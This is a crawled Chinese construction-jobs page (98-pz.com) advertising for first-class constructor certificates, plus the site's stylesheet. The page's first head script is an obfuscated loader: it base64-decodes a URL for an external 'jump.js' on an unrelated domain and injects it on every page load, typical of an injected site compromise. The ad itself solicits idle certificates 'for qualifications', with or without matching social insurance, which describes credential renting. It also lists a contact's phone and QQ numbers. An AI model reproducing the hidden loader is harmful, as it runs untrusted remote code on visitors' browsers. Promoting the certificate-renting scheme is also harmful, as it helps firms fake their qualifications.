

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.98-pz.com/info/89316.html
body_size: 4685
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<script src="http://www.98-pz.com/template/default/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://www.98-pz.com/m/index.php?mod=information&id=89316");</script>
<title>北京单位寻：一级房建+市政裸不唯一 一年-北京东城施工总承包-98建筑网</title>
<link rel="shortcut icon" href="http://www.98-pz.com/favicon.ico">
<link rel="stylesheet" href="http://www.98-pz.com/template/default/css/global.css">
<link rel="stylesheet" href="http://www.98-pz.com/template/default/css/style.css">
<link rel="stylesheet" href="http://www.98-pz.com/template/default/css/information_zp.css">
<link rel="stylesheet" href="http://www.98-pz.com/template/default/css/information_comment.css">
<link rel="stylesheet" href="http://www.98-pz.com/template/default/layui/css/layui.css" media="all">
<link rel="stylesheet"  href="https://cdn.bootcdn.net/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script src="http://www.98-pz.com/template/default/js/global.js" type="text/javascript"></script>
<script src="http://www.98-pz.com/template/default/js/jquery.min.js" type="text/javascript"></script>
<meta name="keywords" content="价格面议,期望职位性质兼职,注册情况初始注册,学历不限,工作年限不限,职称不限,信息类型猎头/企业聘证,北京单位寻：一级房建+市政裸不唯一 一年" />
<meta name="description" content="多家单位委托我公司寻一级建造师，用于资质。

 一级房建、机电、市政、水利、公路等专业都需要。

社保配合或者不配合都需要

欢迎各专业的人才与我联系

如果你有建造师闲置在手,欢迎联系我询价,常州双利值得您的信"/>
</head>


<body class="full"><script type="text/javascript">var current_domain="http://www.98-pz.com";var current_cityid="2";var current_logfile="member.php";</script>
<div style="width:1000px; margin:0 auto; padding:15px 0; background:#FFF; height:50px; line-height:70px; margin-bottom:15px;">
    <div style=" float:left; margin-top:5px;">
      <a href="http://www.98-pz.com" title="98建筑网" target="_self" ><img src="http://www.98-pz.com/logo-98.png"  alt="logo"/></a> 
    </div>
    <div style="float:left; font-size:12px; padding-left:15px;">
<span>您现在的位置：<a href="http://www.98-pz.com/2/">北京98建筑网</a> <code> &gt; </code> <a href="http://www.98-pz.com/2/439/">北京建造师兼职</a> <code> &gt; </code> <a href="http://www.98-pz.com/2/526/">北京资质代办兼职</a> <code> &gt; </code> <a href="http://www.98-pz.com/2/528/">北京施工总承包兼职</a></span>
    </div>
    <div style="float:right;padding-top:8px;">
      			<div class="serchrb"><a href="/pub.html" target="_blank">免费发布信息</a></div>
    </div>

</div>
<div class="bodybgcolor">
<div class="body1000">
<div class="clear"></div>
<div class="wrapper">
<div class="information_bd">
<div class="bd_left ">
           	<div class="bd_lefter">
            <marquee  direction="left" scrollamount="3"  loop="10"    height="30"  bgcolor="fff2e5" style="margin-top:15px;" >
            <font  face="微软雅黑"  color="#f00"  size="1" style="line-height:30px;">温馨提示：由于近期有企业通过中介找人才，打款后就联系不到中介，请尽量选择已通过认证的放心中介公司，并保存好合同，如出现不接电话可向当地工商部门举报。</font>
            </marquee>

            <div class="information_hd ">
                <ul>
                    <div class="information_title"><h1 title="北京单位寻：一级房建+市政裸不唯一 一年">北京单位寻：一级房建+市政裸不唯一 一年</h1> <span>更新时间：2024-07-29 09:04:50 <!--浏览<font id="hit" style="font-size:12px; color:#F00"><img src="http://www.98-pz.com/images/loading.gif" border="0" align="absmiddle"></font>次 --> </span></div>
                    <div class="clearfix"></div>
                     <div style="font-size:20px; color:#F00;">价格：<um style="color:red;">面议</um></um></um></um></um></um></um> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span style="font-size:12px; color:#666"><img src="/images/infozpico1.png" /> 0人投递 </span></div>
                     
                     
                    <div class="information_time">

                    </div>
                </ul>
            </div>

<div class="extra_contact">
            <div class="contact">
                <ul>
                	<div class="zhaopiner">
                      
                        
                        <li>期望职位性质：<um>兼职</um></li>
                        
                        
                        
                        <li>学历：<um>不限</um></li>

                        
                        
                        <li>工作年限：<um>不限</um></li> 
                        
                        <li>地址：<um>北京-东城 </um>                         <!--<font class="font">114.226.173.*</font> <font class="font" color="green">江苏省常州市电信</font>--></li>                    </div>
               
                    <ul class="contacter">
                    <li><span style="margin-left:2px; color:#999">联系人：</span><font class="tel">李工</font></li> 
                                                            <li>
                    
                    <span style="margin-left:-15px;color:#999">Q Q：</span><font><img src="http://www.98-pz.com/randcode.php?part=contact&wid=130&strings=MzY3NjQzNjEwNg=="></font><a  target="_blank" rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=3676436106&site=qq&menu=yes"><img src="/images/button_old_41.gif" style="margin-left:-20px;" /></a></li>                    
                                       
                    <li class="qqbm"><span style="color:#999">电话：</span><font class="tel red">13646143463</font> </li>
                                                            <p style="margin:10px 0 0 5px; width:500px; margin:5px 0 20px 20px;"> <a  rel="nofollow" href="javascript:void(0);" onclick="setbg('投递简历',620,420,'http://www.98-pz.com/box.php?part=deliver&act=send&infoid=89316')"  class="deliver">投递简历</a></p>
                    </ul>
                   	

                    
                </ul>
            </div>
</div>
            
            <div class="clearfix"></div>
<div class="view_bd">
    
            <div id="tabs1">
            <div class="menu1box" style=" border-bottom:0">
            <ul id="menu1">
            <li>招聘信息</li>

            </ul>
            </div>

            <div style="padding:10px 0 0 20px; line-height:25px; font-size:14px;">
<p>岗位职责：</p>
<p>1、具有很强的工作组织及管理能力，丰富的实践工程管理工作；</p>
<p>2、协调解决项目与工作过程中遇到的专业技术问题；</p>
<p>3、负责协调处理项目部的内部与外部事项；</p>
<p>4、贯彻落实公司质量/环境/职业健康安全方针和总体目标，按时交付；</p>
<br />
<p>任职要求：</p>
<p>1、拥有相关专业资格证书；</p><p>2、丰富的实践工作经验和较强的组织、计划、协调能力；</p>
<p>3、综合素质高，遵纪守法，作风正派，廉洁自律，无违法犯罪记录；</p>
<p>4、多家单位委托我公司寻一级<a href="https://www.400gk.com/qiyezhaopin/" target="_blank">建造师</a>，用于资质。<br />
&nbsp;一级房建、机电、市政、水利、公路等专业都需要。<br />
社保配合或者不配合都需要<br />
欢迎各专业的人才与我联系<br />
如果你有<a href="https://www.400gk.com/qiyezhaopin/" target="_blank">建造师</a>闲置在手,欢迎联系我询价,常州双利值得您的信赖!净化建筑业市场,驱逐一切黑中介从我做起!</p>
             </div>

            </div>
                
<div class="clear"></div>

                
                
                
                
                
                
                
                
                <div class="tablist">
                    <div class="bd">
<script type="text/javascript" src="http://www.98-pz.com/comment.php?part=information&id=89316"></script>
                            
                            <!--高速版-->

                        
                    </div>
                </div>
</div>
            </div>
            <div class="clear"></div>

</div>
        
        
        
        
<div class="bd_right">
        
        
                    

 
        
        	<div class="boxx">
            <div class="con"> 
                <ul class="school_logo" style="text-align:center; margin-bottom:5px;">
                	<div class="zwfbz">职位发布者</div>
                    <div><div style="float:left;"><img class="userlogo" src="/images/zhaopian.gif"/><p>李工</p></div><div class="ritpart"><p>发布职位：<b style="color:#F00">149</b>个</p><p>已收简历：<b style="color:#F00">0</b>份</p><p>加入58建筑网:<b style="color:#F00">155</b>天</p><p style=" width:60px; height:25px; line-height:25px;padding:0px; color:#FFF; text-align:center; background:#F63;">其他职位</p></div></div>
                    <div class="clear"></div>
                                        <div class="username">-----<span style="width:120px; overflow:hidden; font-size:14px; color:#000;">常州双利信息咨询...</span>------</div>
                                        <div class="clear"></div>
                    <div class="regtime">注册时间：2024-04-29</div>                </ul>
                
                <div class="clear"></div>
                <ul class="renzheng Identity">               
                <span><img src="http://www.98-pz.com/images/company0.gif" alt="未上传营业执照认证"/> 未企业认证  </span>                </ul>
                                 
              </div>
              
            </div>
            
      <div class="boxer cfix topborder" style="clear:both;">
               <div class="zwfbz">同类职位</div>
                <div class="boxer_bd cfix">
                 
                    <ul>
                                
                        <li><a href="http://www.98-pz.com/info/148165.html" target="_blank">招聘注册建筑师</li>
                          
                        <li><a href="http://www.98-pz.com/info/148164.html" target="_blank">招聘一级建造师</li>
                          
                        <li><a href="http://www.98-pz.com/info/148163.html" target="_blank">招聘造价工程师</li>
                          
                        <li><a href="http://www.98-pz.com/info/148162.html" target="_blank">招聘其他证书</li>
                          
                        <li><a href="http://www.98-pz.com/info/148161.html" target="_blank">招聘职称证书</li>
                          
                        <li><a href="http://www.98-pz.com/info/148160.html" target="_blank">招聘监理工程师</li>
                          
                        <li><a href="http://www.98-pz.com/info/148159.html" target="_blank">招聘电气工程师</li>
                          
                        <li><a href="http://www.98-pz.com/info/148158.html" target="_blank">招聘电气工程师</li>
                                           </ul>
                </div>
            </div>



            
            
</div>
</div>
<div class="clear"></div>




<p id="back-to-top"><a href="#top" rel="nofollow"><span></span></a></p>
<script type="text/javascript">loadDefault(["addiv","iflogin","show_tab","scrolltop","changecity"]);</script>

<script src="/template/default/layui/layui.js" charset="utf-8"></script>
<!-- 注意：如果你直接复制所有代码到本地，上述js路径需要改成你本地的 -->
<script>
layui.use('element', function(){
  var element = layui.element; //导航的hover效果、二级菜单等功能，需要依赖element模块
  
  //监听导航点击
  element.on('nav(demo)', function(elem){
    //console.log(elem)
    layer.msg(elem.text());
  });
});
</script>

98建筑网：专业的建造师招聘网，一级建造师招聘，二级建造师招聘平台！</div>
</div>
</body>
</html>
<script src="http://www.98-pz.com/template/global/messagebox.js" type="text/javascript"></script>
<script type="text/javascript">var bdsize='16';var infoid='89316';loadDefault(['slider','baidushare','info']);</script>

--- FILE ---
content_type: text/css
request_url: http://www.98-pz.com/template/default/css/style.css
body_size: 7356
content:
.bodybgcolor{width:100%; background:#f8f8f8 }
.body1000{width:1000px; margin:0 auto; }
#iflogin img{margin-top:8px}
.bgggg{ background:#f8f8f8;}

.logo_search{ width:1000px; margin:0 auto; border-left:1px solid #CCC;border-right:1px solid #CCC; background:#FFF; padding:20px 0 10px 0}

.logo_search .webcity{line-height:24px;float:right;display:block;overflow:hidden;margin-top:10px;margin-right:0px;padding:5px 0 5px 5px;;width:90px;border-left:0px #ddd solid;text-align:left;font-size:20px; border-left:1px solid #CCC;}

.webcity a{color:#fff;}
.webcity span{padding-right:10px;}
.logo_search .webcity2{position:absolute;z-index:2;float:left;display:block;left:5px; top:45px;margin-left:211px;padding:15px;width:250px;border:1px #ddd solid;background-color:#fff;text-align:left;white-space:normal;word-break:break-all}
.logo_search .webcity2 .curcity{font-weight:bold;font-size:14px}
.logo_search .webcity2 .curcity a{margin-left:5px;font-weight:100;font-size:14px}
.logo_search .webcity2 ul{}
.logo_search .webcity2 ul a{margin-right:6px;font-size:14px;line-height:24px; color:#666 }
.logo_search .webcity2 ul a:hover{margin-right:6px;font-size:14px;line-height:24px; text-decoration:underline; color:#ff552e }

.logo_search .webcity span{font-weight:bold;font-size:14px;}
.logo_search .webcity a:link{font-weight:100}


.nnav_wrap{ background:#FFF; height:42px;width:1000px; line-height:42px; margin:0 auto; border-left:1px solid #CCC;border-right:1px solid #CCC; border-bottom:2px solid #50931e }

.nnav_wrap ul{ list-style:none; padding-left:10px;}
.nnav_wrap ul li{ width:106px; height:42px; line-height:42px; float:left; display:inline; font-size:17px;}
.nnav_wrap ul a:hover{ background:#50931e;color:#FFF; display:block; height:42px; width:106px;}
.nnav_wrap .ind{background:#50931e;}
.nnav_wrap .ind a{ color:#FFF}
.nnav_wrap .ritbut{ float:right;}


.indexnavwrap{ width:1000px; margin:0 auto; height:125px;  border-left:1px solid #CCC;border-right:1px solid #CCC;}
.indexnavwrap .leftpart{ width:650px;background:#FFF; float:left}
.indexnavwrap .leftpart ul{}
.indexnavwrap .leftpart ul li{ width:215px;height:125px; float:left; display:inline; border-right:1px solid #f2f2f2;}
.indexnavwrap .leftpart ul li img{ margin-top:25px;}
.indexnavwrap .leftpart  .nobor{ border:0}
.indexnavwrap .leftpart p{ font-size:14px}
.indexnavwrap .leftpart p a{ color:#0055cc; line-height:30px;}
.indexnavwrap .leftpart p a:hover{ text-decoration:underline;}
.indexnavwrap .leftpart  .p1{ font-size:16px; line-height:25px;}


.indexnavwrap .rightpart{ width:340px; float:right;height:125px; background:#FFF;}
.indexnavwrap .rightpart ul{}
.indexnavwrap .rightpart ul li{ line-height:35px;}
.indexnavwrap .rightpart img{ float:left; margin-left:20px; margin-top:12px;}
.indexnavwrap .rightpart span{ margin-left:20px; line-height:40px; font-size:15px; margin-left:-5px; padding-bottom:8px; border-bottom:1px dashed #CCCCCC}
.indexnavwrap .rightpart .noborbom{ border-bottom:0;}
.indexnavwrap .rightpart span .cored{ color:#F00;}
.indexnavwrap .rightpart span .corblue{ color:#0055cc;}
.indexnavwrap .rightpart span a:hover{ text-decoration:underline;}

.cleanwrap{ width:1000px; margin:0 auto; height:10px;  border-left:1px solid #CCC;border-right:1px solid #CCC;}



.left_nav{ overflow:hidden;}
.left_nav .t{line-height:50px; margin-left:35px;}
.left_nav  .t b{ height:50px; cursor:pointer; font-weight:normal; color:#e20000;}
.left_nav  .t b:hover{ color:#F00; text-decoration:underline;}
.left_nav  .txt{ display:none}
.left_nav .txt p{overflow:hidden}




.left_nav1 .t{ margin-left:36px; margin-top:5px;}
.left_nav1  .t b{ height:50px; cursor:pointer; font-weight:normal; color:#F00; font-weight:500;}
.left_nav1  .t b:hover{ color:#F00; text-decoration:underline;}
.left_nav1  .txt{ display:none}
.left_nav1 .txt p{overflow:hidden}



.dot-bottom {  
    font-size: 0;  
    line-height: 0;  
    border-width: 5px;  
    border-color: red;  
    border-bottom-width: 0;  
    border-style: dashed;  
    border-top-style: solid;  
    border-left-color: transparent;  
    border-right-color: transparent;  
} 
.dot-top {  
    font-size: 0;  
    line-height: 0;  
    border-width: 5px;  
    border-color: red;  
    border-top-width: 0;  
    border-style: dashed;  
    border-bottom-style: solid;  
    border-left-color: transparent;  
    border-right-color: transparent;  
} 


.sy_zhiding {
    background-image: url(../images/information/sy_zhiding.gif);
    background-position: 97% 0;
    background-repeat: no-repeat
}

.dl_zhiding {
    background-image: url(../images/information/dl_zhiding.gif);
    background-position: 97% 0;
    background-repeat: no-repeat
}

.xl_zhiding {
    background-image: url(../images/information/xl_zhiding.gif);
    background-position: 97% 0;
    background-repeat: no-repeat
}


.index_tuijian {background: url(../images/information/index_jian.gif) no-repeat; width:19px; height:16px; margin:0; margin-left:-10px; margin-right:5px;}

.index_zhiding{
    background-image: url(../images/information/xl_zhiding.gif);
    background-position: 97% 0;
    background-repeat: no-repeat
}
.certify,.tuijian{color:#fff;padding:0 4px;margin-left:5px;font-size:14px;border-radius:2px}
.tuijian{ background: url(../images/information/index_jian.gif) no-repeat; width:19px; height:16px; }
.certify{}
.index_ding{background: url(../images/information/ding.png) no-repeat; width:31px; height:17px;}

.copyrights{color:#3592e2!important;font-weight:700;font-family:Arial,Helvetica,sans-serif}
.copyversions{color:#ff8900!important}
.floater{border-left-width:0;border-right-width:0;top:0;position:fixed;z-index:199;opacity:1}
.bartop{background-color:#585858;border-bottom:1px #e8e8e8 solid;height:30px;line-height:30px;width:100%;font-size:12px; z-index:9999999; position:relative;}
.bartop,.bartop a{color:#FFF;font-size:12px;}
.bartop .barleft a:hover{text-decoration:underline; color:#f00}
.bartop .barcenter{width:1005px!important; margin:0 auto;height:30px;}
.bartop .barleft{text-align:left;float:left;text-align:left}
.bartop .barright{text-align:right;float:right;height:32px;}
.bartop .barright span{ margin-left:0px; padding:6px 0;}
.bartop .barright a:hover{text-decoration:none; color:#f00}


.bartop .barright .alt{
position:relative;
width:50px;
margin:0 auto;
text-align:center;
color:#fff;
cursor:pointer;
height:32px;
}

.bartop .barright a.alt:hover{
background:#fff;
text-decoration:none;
}
.bartop .barright .alt dt{
display:none;
}
.bartop .barright .alt:hover dt{
position:absolute;
display:block;
width:90px;
height:98px;
padding:10px 0;
top:28px;left:-15px;
border:1px solid #CCC;
background:#FFF;

}
.bartop .barright .alt:hover dt li{ margin-bottom:2px;}
.bartop .barright .alt:hover dt a{ color:#666;}
.bartop .barright .alt:hover dt a:hover{ color:#F00; text-decoration:underline; display:block;}


.bartop .barleft ul{float:left}
.bartop .barright ul{float:right}
.barcity{font-size:14px!important;display:inline;}
.barcity span{color:#f30;font-weight:bold;}
.barcity h1{font-size: 14px; clear: both; display:inline;}
.bartop ul.barcang{background:url(../images/global/baricon.gif) 0 -54px no-repeat;padding-left:15px}
.bartop ul.barwap{background:url(../images/global/baricon.gif) 0 -36px no-repeat;padding-left:15px}
.bartop ul.barpost{background:url(../images/global/baricon.gif) 0 -18px no-repeat;padding-left:15px}
.bartop ul.bardel{background:url(../images/global/baricon.gif) 0 0 no-repeat;padding-left:15px}
.bartop ul{margin:6px 8px 0;line-height:18px;display:inline;position:relative;z-index:99999}
.bartop div.choosetheme{float:left}
.bartop div#themelist{float:right}
.bartop ul li{float:left;width:15px}
.bartop ul.line{width:0px;height:13px;overflow:hidden;background:#fff;margin:10px 0px 0 0px}
.bartop ul li,.bartop ul.line u{height:18px;display:block;overflow:hidden}
.bartop ul.line u{width:1px;background:#d4d4d4}
.cateintro{font-size:14px;width:1000px;overflow:auto;line-height:24px;text-align:left;margin:0}
.cateintro .introleft{width:80px;float:left;margin-bottom:10px;text-align:center;font-weight:700;font-size:14px}
.cateintro .introflink,.cateintro .introright{width:950px;color:grey;float:left;margin-right:10px;margin-bottom:10px}
.cateintro .introflink a{margin-right:10px;color:grey;white-space:nowrap;word-break:keep-all}
.cateintro .introright a{float:left;display:block;overflow:hidden;width:136px;height:26px;color:grey}
.cateintro .introflink a:hover,.cateintro .introright a:hover{color:red; text-decoration:underline;}
.footsearch{background-color:#fcfcfc;border:1px #d4d4d4 solid;height:76px;width:998px}
.footsearch ul{margin-top:20px;margin-left:auto;margin-right:auto;width:700px}
.shadow{background:url(../images/global/daohangbg.gif) 0 -240px repeat-x;width:100%;height:2px}
.footsearch_input{border:1px #d4d4d4 solid;float:left;width:410px;height:28px;line-height:28px;font-size:14px;color:#c8c8c8;padding-left:10px;padding-right:10px}
.mayifoot{height:auto;width:100%;background-color:#2B2D2E;height:auto;overflow:auto;position:absolute;left:0;color:silver;padding:30px 0}
.mayifoot a{color:silver}
.footabout{margin-left:auto;margin-right:auto;margin-top:10px}
.footabout a{padding-right:15px;margin-right:15px;border-right:1px #ccc solid}
.footabout a.backnone{border-right:none}
.footabout span{margin-left:15px;margin-right:15px}
.footcopyright{margin-top:12px;padding-bottom:12px}
.footcopyright a{margin-left:10px}
.debuginfo{margin-top:12px}
.debuginfo i{font-style:normal}
.debuginfo a{font-style:normal}


.footer_new{width:100%; background-color:#000;height:auto;overflow:auto;position:absolute;left:0;font-size:14px;color:#fff; padding-bottom:20px;}


.footer_new .foot_new{width:1200px; margin:0 auto; padding:50px 0 0px 0;}

.footer_new .foot_new .flink_list{overflow:visible; height:100%;}
.footer_new .foot_new .flink_list .flink_title{ padding-left:15px;color:#7f7f7f; font-size:16px;font-family:"微软雅黑"; text-decoration:none; font-weight:bold; text-align:left;}
.footer_new .foot_new .flink_list ul{ margin:10px 0 0 0;padding-left:15px;}
.footer_new .foot_new .flink_list ul li{ float:left; display:inline; margin:2px 10px 2px 5px;}
.footer_new .foot_new .flink_list ul li a{ color:#7f7f7f; font-size:14px;-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}
.footer_new .foot_new .flink_list ul li a:hover{ text-decoration:underline; color:#ff552e;-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}

.footer_new .foot_new .foot_left1{  width:400px; float:left; text-align:left; margin-top:50px;}
.footer_new .foot_new .foot_left1 .left_title{padding-left:15px;color:#7f7f7f; font-size:16px;font-family:"微软雅黑"; text-decoration:none; font-weight:bold; text-align:left;}
.footer_new .foot_new .foot_left1 ul{padding:20px 0 0 0px;}
.footer_new .foot_new .foot_left1 ul li{float:left; width:150px; height:25px; list-style:none; margin-left:20px; display:inline;}
.footer_new .foot_new .foot_left1 ul li a{ color:#7f7f7f;-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}
.footer_new .foot_new .foot_left1 ul li a:hover{text-decoration:underline; color:#ff552e;-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}


.footer_new .foot_new .foot_left2{  width:400px; float:left; text-align:left; margin-top:50px;margin-left:100px;}
.footer_new .foot_new .foot_left2 .left2_title{padding-left:15px;color:#7f7f7f; font-size:16px;font-family:"微软雅黑"; text-decoration:none; font-weight:bold; text-align:left;}
.footer_new .foot_new .foot_left2 ul{ padding:20px 0 0 0px;}
.footer_new .foot_new .foot_left2 ul li{float:left; width:400px; height:25px; line-height:30px; list-style:none; margin-left:20px; display:inline;color:#7f7f7f;}
.footer_new .foot_new .foot_left2 ul li a{ color:#7f7f7f; font-size:14px; -moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}
.footer_new .foot_new .foot_left2 ul li a:hover{text-decoration:underline; color:#ff552e;-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}
.footer_new .foot_new .foot_left2 ul li a img{ margin-top:15px;filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);-webkit-filter: grayscale(100%);-moz-transition: 0.5s; -webkit-transition: 0.5s;-o-transition: 0.5s;}
.footer_new .foot_new .foot_left2 ul li a:hover img{margin-top:15px;filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=0);-webkit-filter: grayscale(0%);-moz-transition: 0.5s; -webkit-transition: 0.5s;-o-transition: 0.5s;}

.footer_new .foot_new .foot_left3{  width:300px; float:right; margin-right:-100px; text-align:left; height:200px; margin-top:50px;}
.footer_new .foot_new .foot_left3 .left3_title{padding-left:15px;color:#7f7f7f; font-size:16px;font-family:"微软雅黑"; text-decoration:none; font-weight:bold; text-align:left;}
.footer_new .foot_new .foot_left3 ul{ padding:20px 0 0 0px;}
.footer_new .foot_new .foot_left3 ul li{float:left;  height:25px; list-style:none; margin-left:20px; display:inline;}
.footer_new .foot_new .foot_left3 ul li img{ width:190px; height:190px;opacity:0.2;filter:alpha(opacity=20);-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}
.footer_new .foot_new .foot_left3 ul li img:hover{width:190px; height:190px;opacity:0.9;filter:alpha(opacity=90);-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}

.footer_new .foot_new .foot_left3 ul li a{ color:#7f7f7f;-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}
.footer_new .foot_new .foot_left3 ul li a:hover{text-decoration:underline; color:#ff552e;-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}


.footer_new .foot_new .bottom_link{text-align:center; margin-top:50px; margin-left:50px; color:#7f7f7f; font-size:12px;}
.footer_new .foot_new .bottom_link a{ color:#7f7f7f;-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}
.footer_new .foot_new .bottom_link a:hover{text-decoration:underline; color:#ff552e;-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}
.footer_new .foot_new .bottom_xm{ font-size:14px; color:#ff552e;}
.footer_new .foot_new .bottom_xm a{ color:#ff552e;}

.location{ text-align:left; background:#FFF; width:1000px; margin:0 auto; line-height:25px; font-size:12px;}
.location a{ text-align:left; }
.location a:hover{ text-decoration:underline; color:#ee3300;}

.none,my_mps{display:none}
.pull-right{float:right}
.pull-left{float:left}
.highlight,.required{color:#ec5524!important}
sup.xin{POSITION:absolute;MARGIN-TOP:-5px;WIDTH:19px;BACKGROUND:url(../images/xin.gif) no-repeat 0 0;HEIGHT:23px;MARGIN-LEFT:1px;clear:both}
sup.qiang{POSITION:absolute;MARGIN-TOP:-5px;WIDTH:19px;BACKGROUND:url(../images/qiang.gif) no-repeat 0 0;HEIGHT:23px;MARGIN-LEFT:1px;clear:both}
sup.re{POSITION:absolute;MARGIN-TOP:-5px;WIDTH:27px;BACKGROUND:url(../images/re.gif) no-repeat 0 0;HEIGHT:23px;MARGIN-LEFT:1px;clear:both}
sub,sup{font-size:100%;vertical-align:baseline}
.commentsubmit{border:0;background:url(../images/global/commentsubmit.gif) no-repeat;height:31px;width:86px;color:#000;font-size:14px;font-weight:700;line-height:31px;text-align:center;cursor:pointer}
.commenttextarea{border:1px #c8c8c8 solid;padding:5px}
.commenttxt{border:1px #c8c8c8 solid;width:40px;padding:5px}
.subsearch{width:540px;height:20px;overflow:hidden;display:block;float:left}
.subsearch ul li{height:20px;line-height:20px;padding:0 5px;float:left;display:inline;overflow:hidden;font-size:14px;text-align:center;border-right:1px #dedede solid}
.subsearch ul li:last-child{border:none}
.subsearch ul li a{color:#AAA;margin-right:5px;margin-left:5px}
.topbanner{width:1200px;overflow:hidden;text-align:center;height:auto;margin-left:auto;margin-right:auto}
.topbannerad{margin-top:5px}
.footerbanner{width:1000px;overflow:hidden;text-align:center;margin:0 auto 3px auto;clear:both}
.footerbannerad{margin-bottom:5px}
.header{text-align:left;overflow:hidden;margin-left:auto;margin-right:auto}
.headerbanner{display:block;float:left;margin:0 3px 0 0}
.headerbanner a{margin-top:7px;display:block}
.intercatad{margin-bottom:10px}
.interlistdiv{color:#585858;text-align:left}
.interlistdiv .hover{padding:10px;line-height:22px;border-bottom:1px solid #dedede}
.interlistdiv .hovercolor{background-color:#F8F8F9;background-image:url(../images/category/advfontbg.gif);background-position:top right;background-repeat:no-repeat}
.interlistdiv a{font-size:14px;text-align:left}
.intercatdiv{width:160px;float:right;margin-left:10px;background-color:#fff;height:auto;overflow:hidden}
.intercatdiv2{width:160px;margin-left:2px;background-color:#fff;height:auto;overflow:hidden}
.infoaddiv{width:680px;background-color:#fff;overflow:auto;clear:both;margin:0 auto;overflow:hidden;text-align:center}
.infoad{margin:0 5px 10px 0}
.indexcatad{width:1000px;margin:5px auto 5px auto;overflow:hidden}
.ni-flist1 .indexcatad{width:200px; }
.ni-flist2 .indexcatad{width:220px}
.ni-flist3 .indexcatad{width:275px}
.full .ni-flist1 .indexcatad,.full .ni-flist2 .indexcatad{width:200px!important}
.full .ni-flist3 .indexcatad{width:195px!important}
#ni-flist .indexcatad{margin-top:0;margin-bottom:5px}
.full .indexcatad{width:1200px!important}
#.full .barcenter{width:1200px!important}
.full .footsearch{width:1198px!important}
.full .footsearch ul{width:740px!important}
.full .footsearch .footsearch_input{width:450px!important}
.full .logosearchtel .websearch{width:400px!important}
.full .subsearchbottomline{width:1200px!important}
.full .topbanner{width:1200px!important}
.full .footerbanner{width:1200px!important}
/* .full .header{width:1200px!important} */
.full .indexcatad{width:1200px!important}
.full .cateintro{width:1178px!important}
.full .body1000{width:1200px!important}
.footsearch_submit{color:#000;font-size:16px;cursor:pointer;height:32px;background-color:#F2F0F0;float:left;width:120px;margin-left:10px;font-family:microsoft yahei;border:none}
.footsearch_post{font-family:microsoft yahei;background:#F78015;border-left:none;color:#fff;font-size:16px;cursor:pointer;height:32px;margin-left:10px;float:left;width:120px;border:none}
.footsearch_submit:hover{background-color:#C8C6C7}
.footsearch_post:hover{background-color:#EB6D13}
.bodybgblue1{background:url(../images/global/bluebg.gif) 0 31px repeat-x}
.bodybgorange1,.bodybgred1{background:url(../images/global/orangebg.gif) 0 31px repeat-x}
.colorfoot{width:1000px; margin:0 auto;height:auto;overflow:hidden;padding-bottom:30px; text-align:center; background:#FFF;}
.relate{border-top:none!important}
.logosearchtel{overflow:hidden;margin:0;width:100%;height:80px;box-shadow:  5px 1px 3px #CCC;}
.logosearchtel .logosearchtel2{ width:1200px; margin:0 auto;}
.logosearchtel .logosearchtel2 .weblogo{float:left;display:block;width:auto;max-width:220px;overflow:hidden;height:60px;vertical-align:middle;text-align:left; margin-top:-10px;}
.logosearchtel .logosearchtel2 .weblogo img{max-width:205px;}

.logo_search .websearch{float:right;display:block;overflow:hidden;margin-top:8px;width:400px;height:auto;text-align:left}
.logo_search .postedit{float:right;width:155px;height:60px;margin-left:100px;margin-top:33px}
.logo_search .postedit a{float:left;display:block;margin-left:5px;height:40px;background-image:url(../images/global/poste.gif);background-position:20px center;background-repeat:no-repeat;text-align:center;text-decoration:none;font-size:16px;line-height:40px}
.logo_search .postedit a.post{padding-left:30px;width:121px;background-color:#f00;color:#fff}
.logo_search .postedit a.post:hover{background-color:#F30}
.logo_search .postedit a.edit{width:126px;background-position:0 -66px;color:#848484}
.logo_search .postedit a.edit:hover{background-position:0 -99px}
.logo_search .webtel{float:right;display:block;margin-top:25px;height:60px;background:url(../images/tel.gif) left 9px no-repeat;text-align:right;text-indent:45px}
.logo_search .webtel span.number{float:left;width:265px;height:60px;color:#F78015;text-align:left;font-weight:700;font-size:24px;line-height:60px}
.websearch .s_ulC{overflow:hidden;width:35pc;height:25px;font-size:9pt}
.websearch .s_ulC li{float:left;margin-right:10px}
.websearch .s_ulC li a{ color:#787878;}
.websearch .s_ulA{position:relative;z-index:1;height:25px;text-align:left}
.websearch .s_ulA ul{position:absolute}
.websearch .s_ulA ul li{float:left;list-style:none}
.websearch .s_ulA ul li a{float:left;padding:0 8px;color:#333;font-size:9pt;line-height:25px}
.websearch .s_ulA ul li a:hover{text-decoration:none}
.websearch .s_ulA ul li.current a{padding:1px 8px;background-position:right 0;color:#50931f;}
.websearch .sch_t_frm{overflow:hidden;margin:0;width:660px;height:50px}
.websearch .sch_ct{float:left;display:block;overflow:hidden;width:auto}
